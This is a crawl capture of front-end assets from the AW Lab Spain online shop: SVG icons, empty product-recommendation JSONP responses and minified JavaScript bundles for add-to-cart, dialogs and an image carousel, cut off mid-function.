<path id="Union" fill-rule="evenodd" clip-rule="evenodd" d="M7.83418 0.0722656C12.6653 0.0722656 15.8726 3.86923 15.8726 8.06553C15.8726 11.0499 14.1913 13.9983 12.4505 16.1514C11.5711 17.2391 10.6525 18.1537 9.8731 18.8022C9.48433 19.1257 9.12005 19.3915 8.80444 19.5804C8.64694 19.6746 8.49108 19.7561 8.34271 19.8157C8.20485 19.8712 8.02512 19.9279 7.83418 19.9279C7.64179 19.9279 7.46228 19.8704 7.32455 19.8138C7.17705 19.7531 7.02368 19.6705 6.87002 19.5754C6.56219 19.3849 6.2102 19.1176 5.83685 18.7933C5.08818 18.1431 4.21156 17.2271 3.37467 16.139C1.71603 13.9824 0.128906 11.0386 0.128906 8.06553C0.128906 3.91152 2.96399 0.0722656 7.83418 0.0722656ZM7.83565 18.6181C7.83067 18.6162 7.82518 18.614 7.81916 18.6115C7.75752 18.5862 7.66925 18.5412 7.55405 18.4699C7.32414 18.3276 7.02946 18.1073 6.68929 17.8119C6.01094 17.2227 5.19318 16.3711 4.40514 15.3465C2.81389 13.2775 1.42891 10.6152 1.42891 8.06553C1.42891 4.48772 3.81597 1.37227 7.83418 1.37227C11.8915 1.37227 14.5726 4.53001 14.5726 8.06553C14.5726 10.6039 13.1151 13.2617 11.4396 15.3341C10.6107 16.3592 9.75166 17.2121 9.04159 17.803C8.68561 18.0992 8.37719 18.3211 8.13685 18.4649C8.01637 18.537 7.92344 18.5832 7.85779 18.6096C7.84952 18.6129 7.84215 18.6157 7.83565 18.6181Z" fill="#0C0C0C"/>
<circle id="Ellipse 83" cx="7.83315" cy="7.77749" r="3.33315" fill="#0C0C0C"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bjth-awlab-es/recently-viewed?callback=CQuotient._callback2&_=1769043133846&_device=mac&userId=&cookieId=abeGOdv8pNaFQ40U4BulBbbNPd&emailId=&anchors=id%3A%3AAW_190QGA_AUTHENTIC%7C%7Csku%3A%3A%7C%7Ctype%3A%3Avgroup%7C%7Calt_id%3A%3AAW_190QGA_AUTHENTIC_9390801&slotId=pdp-recommendations-1&slotConfigId=20250304-recently-viewed&slotConfigTemplate=slots%2Frecommendation%2Frecommendations.isml&ccver=1.03&realm=BJTH&siteId=awlab-es&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abeGOdv8pNaFQ40U4BulBbbNPd%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22AW_190QGA_AUTHENTIC%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22vgroup%22%2C%22alt_id%22%3A%22AW_190QGA_AUTHENTIC_9390801%22%7D%5D%2C%22slotId%22%3A%22pdp-recommendations-1%22%2C%22slotConfigId%22%3A%2220250304-recently-viewed%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendations.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-es%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 78
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"f62152b4-2e1b-483d-87ee-f25f50d510a4"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://r.cquotient.com/recs/bjth-awlab-es/pdp-product-recommendation?callback=CQuotient._callback1&_device=mac&userId=&cookieId=abeGOdv8pNaFQ40U4BulBbbNPd&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-bottom-1&slotConfigId=20250304_pdp-recommendation&slotConfigTemplate=slots%2Frecommendation%2Frecommendations.isml&ccver=1.03&realm=BJTH&siteId=awlab-es&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abeGOdv8pNaFQ40U4BulBbbNPd%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-bottom-1%22%2C%22slotConfigId%22%3A%2220250304_pdp-recommendation%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2Frecommendations.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22BJTH%22%2C%22siteId%22%3A%22awlab-es%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 99
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"pdp-product-recommendation":{"displayMessage":"pdp-product-recommendation","recs":[],"recoUUID":"16534359-8ba3-47f1-a239-0e5f6aea0524"}});

--- FILE ---
content_type: text/javascript
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/js/variations.bundle.js
body_size: 2057
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[23],{127:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=function(){function t(t,e){for(var i=0;i<e.length;i++){var a=e[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,i,a){return i&&t(e.prototype,i),a&&t(e,a),e}}(),o=s(i(254)),r=s(i(4));i(270);var n=s(i(0)),d=s(i(246)),l=s(i(252)),u=s(i(248));function s(t){return t&&t.__esModule?t:{default:t}}var c=r.default.getEmitter("addToCart"),f=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),a(e,[{key:"init",value:function(){(function t(e,i,a){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,i);if(void 0===o){var r=Object.getPrototypeOf(e);return null===r?void 0:t(r,i,a)}if("value"in o)return o.value;var n=o.get;return void 0!==n?n.call(a):void 0})(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"init",this).call(this),this.event("click",".js-add-to-cart",this.addItemToCart),this.event("click",".js-reminder",this.emitReminder),this.event("click",".add-all-to-cart",this.addSetToCart),this.event("click",".js-add-to-cart",this.scrollToReminderHint),(0,n.default)(".js-add-to-cart-loading").prop("disabled",!1)}},{key:"emitReminder",value:function(t,e){e.preventDefault(),this.emitter.emit("showReminder")}},{key:"addItemToCart",value:function(t,e){var i=this;e.preventDefault();var a=(0,n.default)(t).parents("form").data("shopthelook");if(((0,n.default)(t).closest(".js-product-wrp").find(".b-size-selector__link_selected").length||(0,n.default)(t).closest(".js-variant-container").find(".b-product-tile__size-link_selected").length)&&window.scrollTo(0,0),setTimeout(function(){(0,n.default)(".quickview-active").length>0&&(0,n.default)(t).closest(".b-product-tile").find(".b-product-tile__availability").hasClass("h-hidden")&&(0,n.default)(".quickview-active").removeClass("quickview-active")},0),!this.config.variantId)return this.config.isSet?this.emitter.emit("showSetProductReminder",this.config.productDetails.id):this.emitReminder(t,e);var o=this.getFormFields(),d=(0,n.default)("#add-all-to-cart")[0],l=d?d.dataset.setid:"";return o.productSetID=l||o.pid,o.redirect=!0,o.shopTheLook=a||"no",c.emit("added",{productDetails:this.config.productDetails,productQty:o.Quantity,productFormsFiels:o}),(0,n.default)(window).trigger("resize"),r.default.execute("cart.add",o).then(function(t){if(t.includes('<div class="b-checkout-login"'))return i.openDialogLogin(t);t.includes('"error":true')?(i.openDialog(),(0,n.default)(".b-product-tile__size-link_selected").addClass("h-hidden").removeClass(".js-selected").removeClass(".b-product-tile__size-link_selected")):i.emitter.emit("cart.added",o.pid)})}},{key:"addSetToCart",value:function(t,e){var i=this,a=(0,n.default)(".product-set-list").find("form");e.preventDefault();var o=!0;if(a.toArray().forEach(function(t){if(!(0,n.default)(t).data("variant-id")){var e=(0,n.default)(t).data("product-details");e&&i.emitter.emit("showSetProductReminder",e.id),o=!1}}),!o)return this.emitReminder(t,e);this.emitter.emit("hideReminder");for(var d=(0,n.default)("#add-all-to-cart")[0],l=d?d.dataset.setid:"",u="",s="",f=0;f<a.length;f++){for(var p=(0,n.default)(a[f]).data("product-details"),h=(0,n.default)(a[f]).serializeArray(),v={},m=0;m<h.length;m++)v[h[m].name]=h[m].value;v.productSetID=l||"",c.emit("added",{productDetails:p,productQty:v.Quantity}),u+=v.pid+",",s+="1,"}var _={Quantity:1,cartAction:"add",pid:l,childPids:u.slice(0,-1),childQtys:s.slice(0,-1)};r.default.execute("cart.add",_).then(function(){i.emitter.emit("cart.added",_.pid)})}},{key:"disable",value:function(){this.getById("addToCartButton",function(t){t.disable(),t.setValue(Resources.OUT_OF_STOCK),t.$el.removeClass("js-add-to-cart")})}},{key:"enable",value:function(){this.getById("addToCartButton",function(t){t.enable(),t.setValue(Resources.ADD_TO_CART),t.$el.hasClass("js-reminder")||t.$el.addClass("js-add-to-cart")})}},{key:"getVariantId",value:function(){return this.config.variantId}},{key:"openDialog",value:function(){d.default.open({html:(0,n.default)('<p class="h-margin-bottom-30">'+Resources.CART_NOT_AVAILABLE+"</p>"),options:{title:Resources.CART_NOT_AVAILABLE_TITLE,dialogClass:"ui-dialog__outofstock",buttons:[{text:Resources.CART_NOT_AVAILABLE_BUTTON,class:"button-round-primary",click:function(){d.default.close()}}]}})}},{key:"openDialogLogin",value:function(t){d.default.open({html:t,callback:function(){r.default.execute("components.update")},options:{dialogClass:"ui-dialog__loyaltyproducts",click:function(){d.default.close()}}})}},{key:"scrollToReminderHint",value:function(t){var e=(0,n.default)(t);if(!(e.closest(".b-pdp-variations-sticky").length&&u.default.getDeviceId()!==u.default.MOBILE&&u.default.getDeviceId()!==u.default.TABLET||(0,n.default)(t).closest(".js-product-wrp").find(".b-size-selector__link_selected").length||(0,n.default)(t).closest(".js-variant-container").find(".b-product-tile__size-link_selected").length||(0,n.default)(t).closest(".b-product-tile__addtocart").length)){var i=e.closest("#pdpMain").find(".b-pdp__variations:first");l.default.scrollTo(i)}}}]),e}();e.default=f},178:function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var a=function(){function t(t,e){for(var i=0;i<e.length;i++){var a=e[i];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,a.key,a)}}return function(e,i,a){return i&&t(e.prototype,i),a&&t(e,a),e}}(),o=l(i(254)),r=l(i(4));i(270);var n=l(i(0)),d=l(i(246));function l(t){return t&&t.__esModule?t:{default:t}}var u=r.default.getEmitter("addToCart"),s=function(t){function e(){return function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(e.__proto__||Object.getPrototypeOf(e)).apply(this,arguments))}return function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}(e,o.default),a(e,[{key:"init",value:function(){(function t(e,i,a){null===e&&(e=Function.prototype);var o=Object.getOwnPropertyDescriptor(e,i);if(void 0===o){var r=Object.getPrototypeOf(e);return null===r?void 0:t(r,i,a)}if("value"in o)return o.value;var n=o.get;return void 0!==n?n.call(a):void 0})(e.prototype.__proto__||Object.getPrototypeOf(e.prototype),"init",this).call(this),this.event("click",".js-add-to-cart",this.addItemToCart),this.event("click",".js-reminder",this.emitReminder),this.event("click",".add-all-to-cart",this.addSetToCart),(0,n.default)(".js-add-to-cart-loading").prop("disabled",!1)}},{key:"emitReminder",value:function(t,e){e.preventDefault(),this.emitter.emit("showReminder")}},{key:"addItemToCart",value:function(t,e){var i=this;if(e.preventDefault(),!this.config.variantId)return this.config.isSet?this.emitter.emit("showSetProductReminder",this.config.productDetails.id):this.emitReminder(t,e);var a=this.getFormFields(),o=(0,n.default)("#add-all-to-cart")[0],d=o?o.dataset.setid:"";return a.productSetID=d||a.pid,a.redirect=!0,u.emit("added",{productDetails:this.config.productDetails,productQty:a.Quantity,productFormsFiels:a}),r.default.execute("cart.add",a).then(function(t){if(t.includes('<div class="b-checkout-login"'))return i.openDialogLogin(t);t.includes('"error":true')?(i.openDialog(),(0,n.default)(".b-product-tile__size-link_selected").addClass("h-hidden").removeClass(".js-selected").removeClass(".b-product-tile__size-link_selected")):i.emitter.emit("cart.added",a.pid)})}},{key:"addSetToCart",value:function(t,e){var i=this,a=(0,n.default)(".product-set-list").find("form");e.preventDefault();var o=!0;if(a.toArray().forEach(function(t){if(!(0,n.default)(t).data("variant-id")){var e=(0,n.default)(t).data("product-details");e&&i.emitter.emit("showSetProductReminder",e.id),o=!1}}),!o)return this.emitReminder(t,e);this.emitter.emit("hideReminder");for(var d=(0,n.default)("#add-all-to-cart")[0],l=d?d.dataset.setid:"",s="",c="",f=0;f<a.length;f++){for(var p=(0,n.default)(a[f]).data("product-details"),h=(0,n.default)(a[f]).serializeArray(),v={},m=0;m<h.length;m++)v[h[m].name]=h[m].value;v.productSetID=l||"",u.emit("added",{productDetails:p,productQty:v.Quantity}),s+=v.pid+",",c+="1,"}var _={Quantity:1,cartAction:"add",pid:l,childPids:s.slice(0,-1),childQtys:c.slice(0,-1)};r.default.execute("cart.add",_).then(function(){i.emitter.emit("cart.added",_.pid)})}},{key:"disable",value:function(){this.getById("addToCartButton",function(t){t.disable(),t.setValue(Resources.OUT_OF_STOCK),t.$el.removeClass("js-add-to-cart")})}},{key:"enable",value:function(){this.getById("addToCartButton",function(t){t.enable(),t.setValue(Resources.ADD_TO_CART),t.$el.hasClass("js-reminder")||t.$el.addClass("js-add-to-cart")})}},{key:"getVariantId",value:function(){return this.config.variantId}},{key:"openDialog",value:function(){d.default.open({html:(0,n.default)('<p class="h-margin-bottom-30">'+Resources.CART_NOT_AVAILABLE+"</p>"),options:{title:Resources.CART_NOT_AVAILABLE_TITLE,dialogClass:"ui-dialog__outofstock",buttons:[{text:Resources.CART_NOT_AVAILABLE_BUTTON,class:"b-btn_fourth",click:function(){d.default.close()}}]}})}},{key:"openDialogLogin",value:function(t){d.default.open({html:t,callback:function(){r.default.execute("components.update")},options:{dialogClass:"ui-dialog__loyaltyproducts",click:function(){d.default.close()}}})}}]),e}();e.default=s}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/images/footer/world.svg
body_size: 749
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12 3.00195C7.03041 3.00195 3.00195 7.03041 3.00195 12C3.00195 16.9697 7.03041 20.9981 12 20.9981C16.9697 20.9981 20.9981 16.9697 20.9981 12C20.9981 7.03041 16.9697 3.00195 12 3.00195ZM11.5241 4.31643C11.6815 4.30682 11.8402 4.30195 12 4.30195C12.1599 4.30195 12.3186 4.30683 12.4761 4.31643C12.53 4.39818 12.5957 4.50105 12.6703 4.62409C12.8919 4.98965 13.1906 5.53188 13.4903 6.22616C13.7581 6.84654 14.0258 7.58623 14.24 8.42822H9.76012C9.97438 7.58623 10.242 6.84654 10.5098 6.22616C10.8095 5.53188 11.1083 4.98965 11.3298 4.62409C11.4044 4.50105 11.4701 4.39818 11.5241 4.31643ZM9.84553 4.60749C7.82106 5.19648 6.14111 6.59447 5.17893 8.42822H8.4222C8.66665 7.37742 8.99155 6.46322 9.31627 5.71096C9.49694 5.2924 9.6779 4.92317 9.84553 4.60749ZM4.64264 9.72822C4.42118 10.4463 4.30195 11.2092 4.30195 12C4.30195 12.7908 4.42118 13.5538 4.64265 14.2719H8.17627C8.07226 13.5607 8.01083 12.8015 8.01083 12.0001C8.01083 11.1987 8.07226 10.4394 8.17627 9.72822H4.64264ZM5.17894 15.5719C6.14111 17.4056 7.82106 18.8036 9.84552 19.3926C9.67789 19.0769 9.49694 18.7077 9.31627 18.2892C8.99155 17.5369 8.66665 16.6227 8.4222 15.5719H5.17894ZM11.5241 19.6837C11.6815 19.6933 11.8402 19.6981 12 19.6981C12.1599 19.6981 12.3186 19.6933 12.4761 19.6837C12.53 19.6019 12.5958 19.4991 12.6703 19.376C12.8919 19.0105 13.1906 18.4682 13.4903 17.774C13.7581 17.1536 14.0258 16.4139 14.24 15.5719H9.76012C9.97438 16.4139 10.242 17.1536 10.5098 17.774C10.8095 18.4682 11.1083 19.0105 11.3298 19.376C11.4044 19.4991 11.4701 19.6019 11.5241 19.6837ZM14.1546 19.3926C16.1791 18.8036 17.859 17.4056 18.8212 15.5719H15.5779C15.3335 16.6227 15.0086 17.5369 14.6839 18.2892C14.5032 18.7077 14.3223 19.0769 14.1546 19.3926ZM19.3574 14.2719C19.5789 13.5538 19.6981 12.7908 19.6981 12C19.6981 11.2092 19.5789 10.4463 19.3575 9.72822H15.8239C15.9279 10.4394 15.9893 11.1987 15.9893 12.0001C15.9893 12.8015 15.9279 13.5607 15.8239 14.2719H19.3574ZM18.8212 8.42822C17.859 6.59449 16.1791 5.1965 14.1546 4.60751C14.3222 4.92318 14.5032 5.29241 14.6839 5.71096C15.0086 6.46322 15.3335 7.37742 15.5779 8.42822H18.8212ZM9.31083 12.0001C9.31083 11.1942 9.3786 10.4345 9.49138 9.72822H14.5088C14.6215 10.4345 14.6893 11.1942 14.6893 12.0001C14.6893 12.8059 14.6215 13.5656 14.5088 14.2719H9.49138C9.3786 13.5656 9.31083 12.8059 9.31083 12.0001Z" fill="#F6F6F6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://es.aw-lab.com/on/demandware.static/-/Library-Sites-awlab-content-global/es_ES/dw111eff15/service-2.svg
body_size: 309
content:
<svg width="32" height="32" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M11.4547 5C10.3502 5 9.45475 5.89543 9.45475 7V14.0192C9.45475 14.5714 9.90246 15.0192 10.4547 15.0192C11.007 15.0192 11.4547 14.5714 11.4547 14.0192V7H15.9703V9.31715C15.9703 10.4217 16.8657 11.3172 17.9703 11.3172H21.9847C23.0893 11.3172 23.9847 10.4217 23.9847 9.31715V7H28.5002V24.0455H17.4715C16.9192 24.0455 16.4715 24.4932 16.4715 25.0455C16.4715 25.5978 16.9192 26.0455 17.4715 26.0455H28.5002C29.6047 26.0455 30.5002 25.1501 30.5002 24.0455V7C30.5002 5.89543 29.6047 5 28.5002 5H22.9847H16.9703H11.4547ZM17.9703 9.31715V7H21.9847V9.31715H17.9703ZM12.5 26.9998C13.0523 26.9998 13.5 26.5521 13.5 25.9998C13.5 25.4475 13.0523 24.9998 12.5 24.9998H2.5C1.94772 24.9998 1.5 25.4475 1.5 25.9998C1.5 26.5521 1.94772 26.9998 2.5 26.9998H12.5ZM1.5 17.9998C1.5 17.4475 1.94772 16.9998 2.5 16.9998H12.5C13.0523 16.9998 13.5 17.4475 13.5 17.9998C13.5 18.5521 13.0523 18.9998 12.5 18.9998H2.5C1.94772 18.9998 1.5 18.5521 1.5 17.9998ZM4.5 20.9998C3.94772 20.9998 3.5 21.4475 3.5 21.9998C3.5 22.5521 3.94772 22.9998 4.5 22.9998H14.5C15.0523 22.9998 15.5 22.5521 15.5 21.9998C15.5 21.4475 15.0523 20.9998 14.5 20.9998H4.5Z" fill="#FFF"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://es.aw-lab.com/on/demandware.static/Sites-awlab-es-Site/-/es_ES/v1768961195933/js/commons.bundle.js
body_size: 66698
content:
(window.webpackJsonp=window.webpackJsonp||[]).push([[0],Array(20).concat([function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(i(6)),r=i(0);var s=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),o(t,[{key:"init",value:function(){(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.config.hidden?this.hide():this.shown=!this.$el.hasClass("h-hidden")}},{key:"hide",value:function(){this.shown=!1,this.$el.addClass("h-hidden")}},{key:"show",value:function(){this.shown=!0,this.$el.removeClass("h-hidden")}},{key:"isHidden",value:function(){return!this.shown}},{key:"isShown",value:function(){return this.shown}},{key:"eachChild",value:function(e){(0,r.each)(this.items,function(t,i){return e(i)})}},{key:"addClass",value:function(e){this.$el.addClass(e)}},{key:"removeClass",value:function(e){this.$el.removeClass(e)}},{key:"onChild",value:function(e,t,i){var o=this;this.getById(e,function(e){e.on(t,i.bind(o))})}},{key:"offChild",value:function(e,t){this.getById(e,function(e){e.offAll(t)})}},{key:"setHtml",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return this.$el.html(e)}},{key:"getHeight",value:function(){return this.$el.height()}},{key:"onChilds",value:function(e,t,i){var o=this;this.eachChildDeep(function(n){n instanceof e&&n.on(t,i.bind(o))})}},{key:"offChilds",value:function(e,t,i){var o=this;this.eachChildDeep(function(n){n instanceof e&&n.off(t,i.bind(o))})}}]),t}();t.default=s},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function(e){return e&&e.__esModule?e:{default:e}}(i(256));var r=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),o(t,[{key:"init",value:function(){this.id||(this.id=this.$el.data("id")),this.event("click",this.onClick),this.shown=!0,this.$field=this.$el}},{key:"onClick",value:function(e,t){this.$el.prop("disabled")||(this.config.dontPrevent||t.preventDefault(),this.emitter.emit("click",this))}},{key:"getValue",value:function(){return this.$el.text()}},{key:"setValue",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return this.setError(),this.$el.text(e)}},{key:"setError",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";e?(this.$el.addClass("m-error"),this.$el.text(e)):(this.$el.removeClass("m-error"),this.$el.text(""))}},{key:"isValid",value:function(){return!0}},{key:"validate",value:function(){return!0}},{key:"click",value:function(){this.$el.trigger("click")}},{key:"skipSubmission",value:function(){return!0}}]),t}();t.default=r},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){return e&&e.__esModule?e:{default:e}}(i(254));var n=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,o.default),t}();t.default=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=u(i(20)),r=u(i(0)),s=u(i(248)),a=u(i(262)),l=u(i(288)),c=u(i(4));function u(e){return e&&e.__esModule?e:{default:e}}i(303);var d=c.default.getEmitter("imageCarousel"),h=s.default.TABLET_MIN_WIDTH-1,f={dots:!0,infinite:!0,speed:1e3,autoplay:!1,autoplaySpeed:5e3,slidesToShow:2,slidesToScroll:1,swipeToSlide:!0,adaptiveHeight:!0,responsive:[{breakpoint:h,settings:{dots:!1}}]},p={src:"https://www.youtube.com/iframe_api",loading:!1,loaded:!1,listeners:[],player:null,load:function(e){var t=this;if(this.listeners.push(e),this.loaded)setTimeout(function(){t.done()});else if(!this.loading){this.loading=!0,window.onYouTubeIframeAPIReady=function(){t.loaded=!0,t.done(),t.player=e};var i=document.createElement("script");i.type="text/javascript",i.src=this.src,document.body.appendChild(i)}},done:function(){for(delete window.onYouTubeIframeAPIReady;this.listeners.length;)this.listeners.pop()(window.YT)}},v=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,n.default),o(t,[{key:"init",value:function(){var e,i=this;for(e in function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0}(t.prototype.__proto__||Object.getPrototypeOf(t.prototype),"init",this).call(this),this.config.slotOptions)this.config[e]=this.config.slotOptions[e];delete this.config.slotOptions,this.$el.removeClass("h-hidden"),this.slickConfig=r.default.extend({},f,this.config),this.player=null,this.zoomplayer=null,this.event("init",this.initSubComponents),this.event("reInit",this.initSubComponents),this.event("breakpoint",this.initSubComponents),this.config.initDelay&&(this.initSlick=(0,a.default)(this.initSlick,this.config.initDelay)),this.config.disable||(this.config.disableOn?this.initDisabling():this.initSlick()),this.$el.on("lazyloaded",(0,l.default)(function(){return i.refreshSlickSize()},700)),this.$el.one("lazyloaded",this.debouncedRefreshSlick),this.event("touchstart",this.stopTouch),this.event("touchend",this.stopTouch),this.event("touchmove",this.stopTouch),this.event("beforeChange",this.onSlideChange)}},{key:"initDisabling",value:function(){this.eventMgr("screenDetector.deviceChange",this.onDeviceChange),this.onDeviceChange(s.default.getDeviceId())}},{key:"initSlick",value:function(){this.slickInitialized||this.$el.hasClass("slick-initialized")||(this.$el.slick(this.slickConfig),this.eachChild(function(e){"function"==typeof e.reinit&&e.reinit()}),this.emitter.emit("slickInit"),this.slickInitialized=!0),"contentpagepreview"===window.pageContext.ns&&this.pageDesignerDeviceChange()}},{key:"unSlick",value:function(){if(this.slickInitialized){var e=this.executeSlickFn("getSlick");e.windowWidth=(0,r.default)(window).width(),e&&e.windowDelay&&clearTimeout(e.windowDelay),this.$el.slick("unslick"),this.slickInitialized=!1}}},{key:"onDeviceChange",value:function(e){"contentpagepreview"===window.pageContext.ns?this.pageDesignerDeviceChange():this.config.disableOn.indexOf(e)>=0?this.unSlick():this.initSlick()}},{key:"onSlideChange",value:function(e,t,i,o,n){this.emitter.emit("changeSlide",n,o),this.setRotating(n)}},{key:"executeSlickFn",value:function(e){if(this.slickInitialized){for(var 